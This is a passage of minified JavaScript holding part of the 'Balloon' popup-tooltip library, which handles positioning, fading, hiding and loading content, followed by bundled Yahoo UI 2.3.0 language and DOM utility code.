innerWidth=self.actualWidth;self.setStyle(balloon,"position","absolute");self.setStyle(balloon,"top",-9999);self.setStyle(balloon,"z-index",1000000);if(self.height){self.setStyle("contentWrapper","height",self.height-fullPadding)}if(self.width){self.setStyle(balloon,"width",self.width);innerWidth=self.width-fullPadding;if(balloonIsSticky){innerWidth-=self.closeButtonWidth}self.setStyle("contentWrapper","width",innerWidth)}else{self.setStyle(balloon,"width",outerWidth);self.setStyle("contentWrapper","width",innerWidth)}if(!self.width&&self.maxWidth&&outerWidth>self.maxWidth){self.setStyle(balloon,"width",self.maxWidth);self.setStyle("contentWrapper","width",self.maxWidth-fullPadding)}if(!self.width&&self.minWidth&&outerWidth<self.minWidth){self.setStyle(balloon,"width",self.minWidth);self.setStyle("contentWrapper","width",self.minWidth-fullPadding)}self.setStyle("contents","z-index",2);self.setStyle("contents","color",self.fontColor);self.setStyle("contents","font-family",self.fontFamily);self.setStyle("contents","font-size",self.fontSize);self.setStyle("contents","background","url("+self.balloonImage+") top left no-repeat");self.setStyle("contents","padding-top",fullPadding);self.setStyle("contents","padding-left",fullPadding);self.setStyle("bottomRight","background","url("+self.balloonImage+") bottom right no-repeat");self.setStyle("bottomRight","position","absolute");self.setStyle("bottomRight","right",0-fullPadding);self.setStyle("bottomRight","bottom",0-fullPadding);self.setStyle("bottomRight","height",fullPadding);self.setStyle("bottomRight","width",fullPadding);self.setStyle("bottomRight","z-index",-1);self.setStyle("topRight","background","url("+self.balloonImage+") top right no-repeat");self.setStyle("topRight","position","absolute");self.setStyle("topRight","right",0-fullPadding);self.setStyle("topRight","top",0);self.setStyle("topRight","width",fullPadding);self.setStyle("bottomLeft","background","url("+self.balloonImage+") bottom left no-repeat");self.setStyle("bottomLeft","position","absolute");self.setStyle("bottomLeft","left",0);self.setStyle("bottomLeft","bottom",0-fullPadding);self.setStyle("bottomLeft","height",fullPadding);self.setStyle("bottomLeft","z-index",-1);if(this.stem){var stem=document.createElement("img");self.setStyle(stem,"position","absolute");balloon.appendChild(stem);if(vOrient=="up"&&hOrient=="left"){stem.src=self.upLeftStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="down"&&hOrient=="left"){stem.src=self.downLeftStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"right",0)}else{if(vOrient=="up"&&hOrient=="right"){stem.src=self.upRightStem;var height=self.stemHeight+insidePadding-self.stemOverlap;self.setStyle(stem,"bottom",0-height);self.setStyle(stem,"left",self.shadow)}else{if(vOrient=="down"&&hOrient=="right"){stem.src=self.downRightStem;var height=self.stemHeight-(self.shadow+self.stemOverlap);self.setStyle(stem,"top",0-height);self.setStyle(stem,"left",self.shadow)}}}}if(self.fadeOK&&self.isIE()){self.parts.push(stem)}}if(self.allowFade){self.setOpacity(1)}else{if(self.opacity){self.setOpacity(self.opacity)}}if(hOrient=="left"){var pageWidth=self.pageRight-self.pageLeft;var activeRight=pageWidth-self.activeLeft;self.setStyle(balloon,"right",activeRight)}else{var activeLeft=self.activeRight-self.xOffset;self.setStyle(balloon,"left",activeLeft)}var overflow=balloonIsSticky?"auto":"hidden";self.setStyle("contentWrapper","overflow",overflow);if(balloonIsSticky){self.setStyle("contentWrapper","margin-right",self.closeButtonWidth)}var balloonLeft=self.getLoc(balloon,"x1");var balloonRight=self.getLoc(balloon,"x2");var scrollBar=20;if(hOrient=="right"&&balloonRight>(self.pageRight-fullPadding)){var width=(self.pageRight-balloonLeft)-fullPadding-scrollBar;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}else{if(hOrient=="left"&&balloonLeft<(self.pageLeft+fullPadding)){var width=(balloonRight-self.pageLeft)-fullPadding;self.setStyle(balloon,"width",width);self.setStyle("contentWrapper","width",width-fullPadding)}}var balloonWidth=self.getLoc(balloon,"width");var balloonHeight=self.getLoc(balloon,"height");var vOverlap=self.isOverlap("topRight","bottomRight");var hOverlap=self.isOverlap("bottomLeft","bottomRight");if(vOverlap){self.setStyle("topRight","height",balloonHeight-vOverlap[1])}if(hOverlap){self.setStyle("bottomLeft","width",balloonWidth-hOverlap[0])}if(vOrient=="up"){var activeTop=self.activeTop-balloonHeight;self.setStyle(balloon,"top",activeTop)}else{var activeTop=self.activeBottom;self.setStyle(balloon,"top",activeTop)}var balloonTop=self.getLoc(balloon,"y1");var balloonBottom=self.height?balloonTop+self.height:self.getLoc(balloon,"y2");var deltaTop=balloonTop<self.pageTop?self.pageTop-balloonTop:0;var deltaBottom=balloonBottom>self.pageBottom?balloonBottom-self.pageBottom:0;if(vOrient=="up"&&deltaTop){var newHeight=balloonHeight-deltaTop;if(newHeight>(self.padding*2)){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"top",self.pageTop+self.padding);self.setStyle(balloon,"height",newHeight)}}if(vOrient=="down"&&deltaBottom){var newHeight=balloonHeight-deltaBottom-scrollBar;if(newHeight>(self.padding*2)+scrollBar){self.setStyle("contentWrapper","height",newHeight-fullPadding);self.setStyle(balloon,"height",newHeight)}}var iframe=balloon.getElementsByTagName("iframe");if(iframe[0]){iframe=iframe[0];var w=self.getLoc("contentWrapper","width");if(balloonIsSticky&&!this.isIE()){w-=self.closeButtonWidth}var h=self.getLoc("contentWrapper","height");self.setStyle(iframe,"width",w);self.setStyle(iframe,"height",h);self.setStyle("contentWrapper","overflow","hidden")}self.setStyle("topRight","height",self.getLoc(balloon,"height"));self.setStyle("bottomLeft","width",self.getLoc(balloon,"width"));self.hOrient=hOrient;self.vOrient=vOrient};Balloon.prototype.fade=function(opacStart,opacEnd,millisec){var self=currentBalloonClass||new Balloon;if(!millisec||!self.allowFade){return false}opacEnd=opacEnd||100;var speed=Math.round(millisec/100);var timer=0;for(o=opacStart;o<=opacEnd;o++){self.timeoutFade=setTimeout("Balloon.prototype.setOpacity("+o+")",(timer*speed));timer++}};Balloon.prototype.setOpacity=function(opc){var self=currentBalloonClass;if(!self||!opc){return false}var o=parseFloat(opc/100);var parts=self.isIE()?self.parts:[self.activeBalloon];var len=parts.length;for(var i=0;i<len;i++){self.doOpacity(o,opc,parts[i])}};Balloon.prototype.doOpacity=function(op,opc,el){var self=currentBalloonClass;if(!el){return false}self.setStyle(el,"opacity",op);self.setStyle(el,"filter","alpha(opacity="+opc+")");self.setStyle(el,"MozOpacity",op);self.setStyle(el,"KhtmlOpacity",op)};Balloon.prototype.nukeTooltip=function(){this.hideTooltip(1)};Balloon.prototype.hideTooltip=function(override){if(override&&typeof override=="object"){override=false}if(balloonIsSticky&&!override){return false}var self=currentBalloonClass;Balloon.prototype.showHide(1);Balloon.prototype.cleanup();if(self){window.clearTimeout(self.timeoutTooltip);window.clearTimeout(self.timeoutFade);window.clearTimeout(self.timeoutAutoClose);if(balloonIsSticky){self.currentElement=null}self.startX=0;self.startY=0}balloonIsVisible=false;balloonIsSticky=false};Balloon.prototype.cleanup=function(){var self=currentBalloonClass;var body;if(self){body=self.parent?self.parent:self.parentID?document.getElementById(self.parentID)||document.body:document.body}else{body=document.body}var bubble=document.getElementById("visibleBalloonElement");var close=document.getElementById("closeButton");var cont=document.getElementById("balloonPreloadContainer");if(bubble){body.removeChild(bubble)}if(close){body.removeChild(close)}if(cont){body.removeChild(cont)}};hideAllTooltips=function(){var self=currentBalloonClass;if(!self){return}window.clearTimeout(self.timeoutTooltip);if(self.activeBalloon){self.setStyle(self.activeBalloon,"display","none")}balloonIsVisible=false;balloonIsSticky=false;currentBalloonClass=null};Balloon.prototype.setActiveCoordinates=function(evt){var self=currentBalloonClass;if(!self){return true}var evt=evt||window.event||self.currentEvent;if(!evt){return true}self.currentEvent={};for(var i in evt){self.currentEvent[i]=evt[i]}self.hOffset=self.hOffset||1;self.vOffset=self.vOffset||1;self.stemHeight=self.stem&&self.stemHeight?(self.stemHeight||0):0;var scrollTop=0;var scrollLeft=0;var XY=self.eventXY(evt);adjustment=self.hOffset<20?10:0;self.activeTop=scrollTop+XY[1]-adjustment-self.vOffset-self.stemHeight;self.activeLeft=scrollLeft+XY[0]-adjustment-self.hOffset;self.activeRight=scrollLeft+XY[0];self.activeBottom=scrollTop+XY[1]+self.vOffset+2*adjustment;if(balloonIsVisible&&!balloonIsSticky){var deltaX=Math.abs(self.activeLeft-self.startX);var deltaY=Math.abs(self.activeTop-self.startY);if(XY[0]<self.elCoords.left||XY[0]>self.elCoords.right||XY[1]<self.elCoords.top||XY[1]>self.elCoords.bottom){self.hideTooltip()}if(deltaX>self.stopTrackingX||deltaY>self.stopTrackingY){self.hideTooltip()}else{if(self.trackCursor){var b=self.activeBalloon;var bwidth=self.getLoc(b,"width");var bheight=self.getLoc(b,"height");var btop=self.getLoc(b,"y1");var bleft=self.getLoc(b,"x1");if(self.hOrient=="right"){self.setStyle(b,"left",self.activeRight)}else{if(self.hOrient=="left"){self.setStyle(b,"right",null);var newLeft=self.activeLeft-bwidth;self.setStyle(b,"left",newLeft)}}if(self.vOrient=="up"){self.setStyle(b,"top",self.activeTop-bheight)}else{if(self.vOrient=="down"){self.setStyle(b,"top",self.activeBottom)}}}}}return true};Balloon.prototype.eventXY=function(event){var XY=new Array(2);var e=event||window.event;if(!e){return false}if(e.pageX||e.pageY){XY[0]=e.pageX;XY[1]=e.pageY;return XY}else{if(e.clientX||e.clientY){XY[0]=e.clientX+document.body.scrollLeft+document.documentElement.scrollLeft;XY[1]=e.clientY+document.body.scrollTop+document.documentElement.scrollTop;return XY}}};Balloon.prototype.getEventTarget=function(event){var targ;var e=event||window.event;if(e.target){targ=e.target}else{if(e.srcElement){targ=e.srcElement}}if(targ.nodeType==3){targ=targ.parentNode}return targ};Balloon.prototype.setStyle=function(el,att,val){if(!el){return false}if(typeof(el)!="object"){el=document.getElementById(el)}if(!el){return false}var v=val;if(val&&att.match(/left|top|bottom|right|width|height|padding|margin/)){val=new String(val);if(!val.match(/auto/)){val+="px"}}if(att=="z-index"){if(el.style){el.style.zIndex=parseInt(val)}}else{if(this.isIE()&&att.match(/^left|right|top|bottom$/)&&!parseInt(val)&&val!=0){val=null}YAHOO.util.Dom.setStyle(el,att,val)}};Balloon.prototype.getLoc=function(el,request){var region=YAHOO.util.Dom.getRegion(el);switch(request){case ("y1"):return parseInt(region.top);case ("y2"):return parseInt(region.bottom);case ("x1"):return parseInt(region.left);case ("x2"):return parseInt(region.right);case ("width"):return(parseInt(region.right)-parseInt(region.left));case ("height"):return(parseInt(region.bottom)-parseInt(region.top));case ("region"):return region}return region};Balloon.prototype.parseIntAll=function(){this.padding=parseInt(this.padding);this.shadow=parseInt(this.shadow);this.stemHeight=parseInt(this.stemHeight);this.stemOverlap=parseInt(this.stemOverlap);this.vOffset=parseInt(this.vOffset);this.delayTime=parseInt(this.delayTime);this.width=parseInt(this.width);this.maxWidth=parseInt(this.maxWidth);this.minWidth=parseInt(this.minWidth);this.fadeIn=parseInt(this.fadeIn)||1000};Balloon.prototype.showHide=function(visible){var self=currentBalloonClass||new Balloon;if(self.isOldIE()){var balloonContents=document.getElementById("contentWrapper");if(!visible&&balloonContents){var balloonSelects=balloonContents.getElementsByTagName("select");var myHash=new Object();for(var i=0;i<balloonSelects.length;i++){var id=balloonSelects[i].id||balloonSelects[i].name;myHash[id]=1}balloonInvisibleSelects=new Array();var allSelects=document.getElementsByTagName("select");for(var i=0;i<allSelects.length;i++){var id=allSelects[i].id||allSelects[i].name;if(self.isOverlap(allSelects[i],self.activeBalloon)&&!myHash[id]){balloonInvisibleSelects.push(allSelects[i]);self.setStyle(allSelects[i],"visibility","hidden")}}}else{if(balloonInvisibleSelects){for(var i=0;i<balloonInvisibleSelects.length;i++){var id=balloonInvisibleSelects[i].id||balloonInvisibleSelects[i].name;self.setStyle(balloonInvisibleSelects[i],"visibility","visible")}balloonInvisibleSelects=null}}}if(self.hide){var display=visible?"inline":"none";for(var n=0;n<self.hide.length;n++){if(self.isOverlap(self.activeBalloon,self.hide[n])){self.setStyle(self.hide[n],"display",display)}}}};Balloon.prototype.isOverlap=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");if(!R1||!R2){return false}var intersect=R1.intersect(R2);if(intersect){intersect=new Array((intersect.right-intersect.left),(intersect.bottom-intersect.top))}return intersect};Balloon.prototype.isSameElement=function(el1,el2){if(!el1||!el2){return false}var R1=this.getLoc(el1,"region");var R2=this.getLoc(el2,"region");var same=R1.contains(R2)&&R2.contains(R1);return same?true:false};Balloon.prototype.getAndCheckContents=function(caption){var originalCaption=caption;var notAllowed="are not allowed in popup balloons in this web site.  Please contact the site administrator for assistance.";var notSupported="AJAX is not supported for popup balloons in this web site.  Please contact the site administrator for assistance.";if(this.helpUrl&&!this.allowAJAX){alert("Sorry, you have specified help URL "+this.helpUrl+" but "+notSupported);return null}if(caption.match(/^url:/)){this.activeUrl=caption.replace(/^url:/,"");caption=""}else{if(caption.match(/^(https?:|\/|ftp:)\S+$/i)){this.activeUrl=caption;caption=""}}if(this.activeUrl&&!this.allowAJAX){alert("Sorry, you asked for "+originalCaption+" but "+notSupported);return null}if(caption.match(/^load:/)){var load=caption.split(":");if(!document.getElementById(load[1])){alert("problem locating element "+load[1])}caption=document.getElementById(load[1]).innerHTML;this.loadedFromElement=true}if(caption.match(/\<\s*iframe/i)&&!this.allowIframes){alert("Sorry: iframe elements "+notAllowed);return null}if(caption.match(/\bon(load|mouse|click|unload|before)[^=]*=/i)&&!this.allowEventHandlers){alert("Sorry: JavaScript event handlers "+notAllowed);return null}if(caption.match(/\<\s*script/i)&&!this.allowScripts){alert("Sorry: <script> elements "+notAllowed);return null}this.currentHelpText=this.getContents(caption);this.loadedFromElement=false;return this.currentHelpText};Balloon.prototype.getContents=function(section){if(!this.helpUrl&&!this.activeUrl){return section}if(this.loadedFromElement){return section}var url=this.activeUrl||this.helpUrl;url+=this.activeUrl?"":"?section="+section;this.activeUrl=null;var ajax;if(window.XMLHttpRequest){ajax=new XMLHttpRequest()}else{ajax=new ActiveXObject("Microsoft.XMLHTTP")}if(ajax){ajax.open("GET",url,false);ajax.onreadystatechange=function(){};try{ajax.send(null)}catch(e){}var txt=this.escapeHTML?escape(ajax.responseText):ajax.responseText;return txt||section}else{return section}};Balloon.prototype.isIE=function(){return document.all&&!window.opera};Balloon.prototype.isOldIE=function(){if(navigator.appVersion.indexOf("MSIE")==-1){return false}var temp=navigator.appVersion.split("MSIE");return parseFloat(temp[1])<7};Balloon.prototype.isKonqueror=function(){return navigator.userAgent.toLowerCase().indexOf("konqueror")!=-1};Balloon.prototype.isChrome=function(){return navigator.userAgent.toLowerCase().indexOf("chrome")>-1};if(typeof YAHOO=="undefined"){var YAHOO={}}YAHOO.namespace=function(){var a=arguments,o=null,i,j,d;for(i=0;i<a.length;i=i+1){d=a[i].split(".");o=YAHOO;for(j=(d[0]=="YAHOO")?1:0;j<d.length;j=j+1){o[d[j]]=o[d[j]]||{};o=o[d[j]]}}return o};YAHOO.log=function(msg,cat,src){var l=YAHOO.widget.Logger;if(l&&l.log){return l.log(msg,cat,src)}else{return false}};YAHOO.register=function(name,mainClass,data){var mods=YAHOO.env.modules;if(!mods[name]){mods[name]={versions:[],builds:[]}}var m=mods[name],v=data.version,b=data.build,ls=YAHOO.env.listeners;m.name=name;m.version=v;m.build=b;m.versions.push(v);m.builds.push(b);m.mainClass=mainClass;for(var i=0;i<ls.length;i=i+1){ls[i](m)}if(mainClass){mainClass.VERSION=v;mainClass.BUILD=b}else{YAHOO.log("mainClass is undefined for module "+name,"warn")}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(name){return YAHOO.env.modules[name]||null};YAHOO.env.ua=function(){var o={ie:0,opera:0,gecko:0,webkit:0};var ua=navigator.userAgent,m;if((/KHTML/).test(ua)){o.webkit=1}m=ua.match(/AppleWebKit\/([^\s]*)/);if(m&&m[1]){o.webkit=parseFloat(m[1])}if(!o.webkit){m=ua.match(/Opera[\s\/]([^\s]*)/);if(m&&m[1]){o.opera=parseFloat(m[1])}else{m=ua.match(/MSIE\s([^;]*)/);if(m&&m[1]){o.ie=parseFloat(m[1])}else{m=ua.match(/Gecko\/([^\s]*)/);if(m){o.gecko=1;m=ua.match(/rv:([^\s\)]*)/);if(m&&m[1]){o.gecko=parseFloat(m[1])}}}}}return o}();(function(){YAHOO.namespace("util","widget","example");if(typeof YAHOO_config!="undefined"){var l=YAHOO_config.listener,ls=YAHOO.env.listeners,unique=true,i;if(l){for(i=0;i<ls.length;i=i+1){if(ls[i]==l){unique=false;break}}if(unique){ls.push(l)}}}})();YAHOO.lang={isArray:function(o){if(o){var l=YAHOO.lang;return l.isNumber(o.length)&&l.isFunction(o.splice)&&!l.hasOwnProperty(o.length)}return false},isBoolean:function(o){return typeof o==="boolean"},isFunction:function(o){return typeof o==="function"},isNull:function(o){return o===null},isNumber:function(o){return typeof o==="number"&&isFinite(o)},isObject:function(o){return(o&&(typeof o==="object"||YAHOO.lang.isFunction(o)))||false},isString:function(o){return typeof o==="string"},isUndefined:function(o){return typeof o==="undefined"},hasOwnProperty:function(o,prop){if(Object.prototype.hasOwnProperty){return o.hasOwnProperty(prop)}return !YAHOO.lang.isUndefined(o[prop])&&o.constructor.prototype[prop]!==o[prop]},_IEEnumFix:function(r,s){if(YAHOO.env.ua.ie){var add=["toString","valueOf"];for(i=0;i<add.length;i=i+1){var fname=add[i],f=s[fname];if(YAHOO.lang.isFunction(f)&&f!=Object.prototype[fname]){r[fname]=f}}}},extend:function(subc,superc,overrides){if(!superc||!subc){throw new Error("YAHOO.lang.extend failed, please check that all dependencies are included.")}var F=function(){};F.prototype=superc.prototype;subc.prototype=new F();subc.prototype.constructor=subc;subc.superclass=superc.prototype;if(superc.prototype.constructor==Object.prototype.constructor){superc.prototype.constructor=superc}if(overrides){for(var i in overrides){subc.prototype[i]=overrides[i]}YAHOO.lang._IEEnumFix(subc.prototype,overrides)}},augmentObject:function(r,s){if(!s||!r){throw new Error("Absorb failed, verify dependencies.")}var a=arguments,i,p,override=a[2];if(override&&override!==true){for(i=2;i<a.length;i=i+1){r[a[i]]=s[a[i]]}}else{for(p in s){if(override||!r[p]){r[p]=s[p]}}YAHOO.lang._IEEnumFix(r,s)}},augmentProto:function(r,s){if(!s||!r){throw new Error("Augment failed, verify dependencies.")}var a=[r.prototype,s.prototype];for(var i=2;i<arguments.length;i=i+1){a.push(arguments[i])}YAHOO.lang.augmentObject.apply(this,a)},dump:function(o,d){var l=YAHOO.lang,i,len,s=[],OBJ="{...}",FUN="f(){...}",COMMA=", ",ARROW=" => ";if(!l.isObject(o)||o instanceof Date||("nodeType" in o&&"tagName" in o)){return o}else{if(l.isFunction(o)){return FUN}}d=(l.isNumber(d))?d:3;if(l.isArray(o)){s.push("[");for(i=0,len=o.length;i<len;i=i+1){if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}if(s.length>1){s.pop()}s.push("]")}else{s.push("{");for(i in o){if(l.hasOwnProperty(o,i)){s.push(i+ARROW);if(l.isObject(o[i])){s.push((d>0)?l.dump(o[i],d-1):OBJ)}else{s.push(o[i])}s.push(COMMA)}}if(s.length>1){s.pop()}s.push("}")}return s.join("")},substitute:function(s,o,f){var i,j,k,key,v,meta,l=YAHOO.lang,saved=[],token,DUMP="dump",SPACE=" ",LBRACE="{",RBRACE="}";for(;;){i=s.lastIndexOf(LBRACE);if(i<0){break}j=s.indexOf(RBRACE,i);if(i+1>=j){break}token=s.substring(i+1,j);key=token;meta=null;k=key.indexOf(SPACE);if(k>-1){meta=key.substring(k+1);key=key.substring(0,k)}v=o[key];if(f){v=f(key,v,meta)}if(l.isObject(v)){if(l.isArray(v)){v=l.dump(v,parseInt(meta,10))}else{meta=meta||"";var dump=meta.indexOf(DUMP);if(dump>-1){meta=meta.substring(4)}if(v.toString===Object.prototype.toString||dump>-1){v=l.dump(v,parseInt(meta,10))}else{v=v.toString()}}}else{if(!l.isString(v)&&!l.isNumber(v)){v="~-"+saved.length+"-~";saved[saved.length]=token}}s=s.substring(0,i)+v+s.substring(j+1)}for(i=saved.length-1;i>=0;i=i-1){s=s.replace(new RegExp("~-"+i+"-~"),"{"+saved[i]+"}","g")}return s},trim:function(s){try{return s.replace(/^\s+|\s+$/g,"")}catch(e){return s}},merge:function(){var o={},a=arguments,i;for(i=0;i<a.length;i=i+1){YAHOO.lang.augmentObject(o,a[i],true)}return o},isValue:function(o){var l=YAHOO.lang;return(l.isObject(o)||l.isString(o)||l.isNumber(o)||l.isBoolean(o))}};YAHOO.util.Lang=YAHOO.lang;YAHOO.lang.augment=YAHOO.lang.augmentProto;YAHOO.augment=YAHOO.lang.augmentProto;YAHOO.extend=YAHOO.lang.extend;YAHOO.register("yahoo",YAHOO,{version:"2.3.0",build:"442"});(function(){var Y=YAHOO.util,getStyle,setStyle,id_counter=0,propertyCache={},reClassNameCache={};var isOpera=YAHOO.env.ua.opera,isSafari=YAHOO.env.ua.webkit,isGecko=YAHOO.env.ua.gecko,isIE=YAHOO.env.ua.ie;var patterns={HYPHEN:/(-[a-z])/i,ROOT_TAG:/^body|html$/i};var toCamel=function(property){if(!patterns.HYPHEN.test(property)){return property}if(propertyCache[property]){return propertyCache[property]}var converted=property;while(patterns.HYPHEN.exec(converted)){converted=converted.replace(RegExp.$1,RegExp.$1.substr(1).toUpperCase())}propertyCache[property]=converted;return converted};var getClassRegEx=function(className){var re=reClassNameCache[className];if(!re){re=new RegExp("(?:^|\\s+)"+className+"(?:\\s+|$)");reClassNameCache[className]=re}return re};if(document.defaultView&&document.defaultView.getComputedStyle){getStyle=function(el,property){var value=null;if(property=="float"){property="cssFloat"}var computed=document.defaultView.getComputedStyle(el,"");if(computed){value=computed[toCamel(property)]}return el.style[property]||value}}else{if(document.documentElement.currentStyle&&isIE){getStyle=function(el,property){switch(toCamel(property)){case"opacity":var val=100;try{val=el.filters["DXImageTransform.Microsoft.Alpha"].opacity}catch(e){try{val=el.filters("alpha").opacity}catch(e){}}return val/100;case"float":property="styleFloat";default:var value=el.currentStyle?el.currentStyle[property]:null;return(el.style[property]||value)}}}else{getStyle=function(el,property){return el.style[property]}}}if(isIE){setStyle=function(el,property,val){switch(property){case"opacity":if(YAHOO.lang.isString(el.style.filter)){el.style.filter="alpha(opacity="+val*100+")";if(!el.currentStyle||!el.currentStyle.hasLayout){el.style.zoom=1}}break;case"float":property="styleFloat";default:el.style[property]=val}}}else{setStyle=function(el,property,val){if(property=="float"){property="cssFloat"}el.style[property]=val}}var testElement=function(node,method){return node&&node.nodeType==1&&(!method||method(node))};YAHOO.util.Dom={get:function(el){if(!el||el.tagName||el.item){return el}if(YAHOO.lang.isString(el)){return document.getElementById(el)}if(el.splice){var c=[];for(var i=0,len=el.length;i<len;++i){c[c.length]=Y.Dom.get(el[i])}return c}return el},getStyle:function(el,property){property=toCamel(property);var f=function(element){return getStyle(element,property)};return Y.Dom.batch(el,f,Y.Dom,true)},setStyle:function(el,property,val){property=toCamel(property);var f=function(element){setStyle(element,property,val)};Y.Dom.batch(el,f,Y.Dom,true)},getXY:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var parentNode=null;var pos=[];var box;var doc=el.ownerDocument;if(el.getBoundingClientRect){box=el.getBoundingClientRect();return[box.left+Y.Dom.getDocumentScrollLeft(el.ownerDocument),box.top+Y.Dom.getDocumentScrollTop(el.ownerDocument)]}else{pos=[el.offsetLeft,el.offsetTop];parentNode=el.offsetParent;var hasAbs=this.getStyle(el,"position")=="absolute";if(parentNode!=el){while(parentNode){pos[0]+=parentNode.offsetLeft;pos[1]+=parentNode.offsetTop;if(isSafari&&!hasAbs&&this.getStyle(parentNode,"position")=="absolute"){hasAbs=true}parentNode=parentNode.offsetParent}}if(isSafari&&hasAbs){pos[0]-=el.ownerDocument.body.offsetLeft;pos[1]-=el.ownerDocument.body.offsetTop}}parentNode=el.parentNode;while(parentNode.tagName&&!patterns.ROOT_TAG.test(parentNode.tagName)){if(Y.Dom.getStyle(parentNode,"display").search(/^inline|table-row.*$/i)){pos[0]-=parentNode.scrollLeft;pos[1]-=parentNode.scrollTop}parentNode=parentNode.parentNode}return pos};return Y.Dom.batch(el,f,Y.Dom,true)},getX:function(el){var f=function(el){return Y.Dom.getXY(el)[0]};return Y.Dom.batch(el,f,Y.Dom,true)},getY:function(el){var f=function(el){return Y.Dom.getXY(el)[1]};return Y.Dom.batch(el,f,Y.Dom,true)},setXY:function(el,pos,noRetry){var f=function(el){var style_pos=this.getStyle(el,"position");if(style_pos=="static"){this.setStyle(el,"position","relative");style_pos="relative"}var pageXY=this.getXY(el);if(pageXY===false){return false}var delta=[parseInt(this.getStyle(el,"left"),10),parseInt(this.getStyle(el,"top"),10)];if(isNaN(delta[0])){delta[0]=(style_pos=="relative")?0:el.offsetLeft}if(isNaN(delta[1])){delta[1]=(style_pos=="relative")?0:el.offsetTop}if(pos[0]!==null){el.style.left=pos[0]-pageXY[0]+delta[0]+"px"}if(pos[1]!==null){el.style.top=pos[1]-pageXY[1]+delta[1]+"px"}if(!noRetry){var newXY=this.getXY(el);if((pos[0]!==null&&newXY[0]!=pos[0])||(pos[1]!==null&&newXY[1]!=pos[1])){this.setXY(el,pos,true)}}};Y.Dom.batch(el,f,Y.Dom,true)},setX:function(el,x){Y.Dom.setXY(el,[x,null])},setY:function(el,y){Y.Dom.setXY(el,[null,y])},getRegion:function(el){var f=function(el){if((el.parentNode===null||el.offsetParent===null||this.getStyle(el,"display")=="none")&&el!=document.body){return false}var region=Y.Region.getRegion(el);return region};return Y.Dom.batch(el,f,Y.Dom,true)},getClientWidth:function(){return Y.Dom.getViewportWidth()},getClientHeight:function(){return Y.Dom.getViewportHeight()},getElementsByClassName:function(className,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag),re=getClassRegEx(className);for(var i=0,len=elements.length;i<len;++i){if(re.test(elements[i].className)){nodes[nodes.length]=elements[i];if(apply){apply.call(elements[i],elements[i])}}}return nodes},hasClass:function(el,className){var re=getClassRegEx(className);var f=function(el){return re.test(el.className)};return Y.Dom.batch(el,f,Y.Dom,true)},addClass:function(el,className){var f=function(el){if(this.hasClass(el,className)){return false}el.className=YAHOO.lang.trim([el.className,className].join(" "));return true};return Y.Dom.batch(el,f,Y.Dom,true)},removeClass:function(el,className){var re=getClassRegEx(className);var f=function(el){if(!this.hasClass(el,className)){return false}var c=el.className;el.className=c.replace(re," ");if(this.hasClass(el,className)){this.removeClass(el,className)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},replaceClass:function(el,oldClassName,newClassName){if(!newClassName||oldClassName===newClassName){return false}var re=getClassRegEx(oldClassName);var f=function(el){if(!this.hasClass(el,oldClassName)){this.addClass(el,newClassName);return true}el.className=el.className.replace(re," "+newClassName+" ");if(this.hasClass(el,oldClassName)){this.replaceClass(el,oldClassName,newClassName)}el.className=YAHOO.lang.trim(el.className);return true};return Y.Dom.batch(el,f,Y.Dom,true)},generateId:function(el,prefix){prefix=prefix||"yui-gen";var f=function(el){if(el&&el.id){return el.id}var id=prefix+id_counter++;if(el){el.id=id}return id};return Y.Dom.batch(el,f,Y.Dom,true)||f.apply(Y.Dom,arguments)},isAncestor:function(haystack,needle){haystack=Y.Dom.get(haystack);if(!haystack||!needle){return false}var f=function(node){if(haystack.contains&&node.nodeType&&!isSafari){return haystack.contains(node)}else{if(haystack.compareDocumentPosition&&node.nodeType){return !!(haystack.compareDocumentPosition(node)&16)}else{if(node.nodeType){return !!this.getAncestorBy(node,function(el){return el==haystack})}}}return false};return Y.Dom.batch(needle,f,Y.Dom,true)},inDocument:function(el){var f=function(el){if(isSafari){while(el=el.parentNode){if(el==document.documentElement){return true}}return false}return this.isAncestor(document.documentElement,el)};return Y.Dom.batch(el,f,Y.Dom,true)},getElementsBy:function(method,tag,root,apply){tag=tag||"*";root=(root)?Y.Dom.get(root):null||document;if(!root){return[]}var nodes=[],elements=root.getElementsByTagName(tag);for(var i=0,len=elements.length;i<len;++i){if(method(elements[i])){nodes[nodes.length]=elements[i];if(apply){apply(elements[i])}}}return nodes},batch:function(el,method,o,override){el=(el&&el.tagName)?el:Y.Dom.get(el);if(!el||!method){return false}var scope=(override)?o:window;if(el.tagName||(!el.item&&!el.slice)){return method.call(scope,el,o)}var collection=[];for(var i=0,len=el.length;i<len;++i){collection[collection.length]=method.call(scope,el[i],o)}return collection},getDocumentHeight:function(){var scrollHeight=(document.compatMode!="CSS1Compat")?document.body.scrollHeight:document.documentElement.scrollHeight;var h=Math.max(scrollHeight,Y.Dom.getViewportHeight());return h},getDocumentWidth:function(){var scrollWidth=(document.compatMode!="CSS1Compat")?document.body.scrollWidth:document.documentElement.scrollWidth;var w=Math.max(scrollWidth,Y.Dom.getViewportWidth());return w},getViewportHeight:function(){var height=self.innerHeight;var mode=document.compatMode;if((mode||isIE)&&!isOpera){height=(mode=="CSS1Compat")?document.documentElement.clientHeight:document.body.clientHeight}return height},getViewportWidth:function(){var width=self.innerWidth;var mode=document.compatMode;if(mode||isIE){width=(mode=="CSS1Compat")?document.documentElement.clientWidth:document.body.clientWidth}return width},getAncestorBy:function(node,method){while(node=node.parentNode){if(testElement(node,method)){return node}}return null},getAncestorByClassName:function(node,className){node=Y.Dom.get(node);if(!node){return null}var method=function(el){return Y.Dom.hasClass(el,className)};return 